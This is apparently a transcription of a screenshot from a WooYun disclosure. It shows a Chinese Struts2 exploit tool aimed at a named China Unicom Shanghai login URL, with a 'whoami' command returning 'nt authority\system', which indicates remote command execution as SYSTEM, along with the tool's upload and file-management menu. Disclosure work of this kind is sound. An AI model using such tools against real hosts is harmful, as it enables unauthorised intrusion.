 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://wo.10010sh.cn/emp/woLoginAction_checkUserName.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： whoami 执行 回显
nt authority\system
www.wooyun.org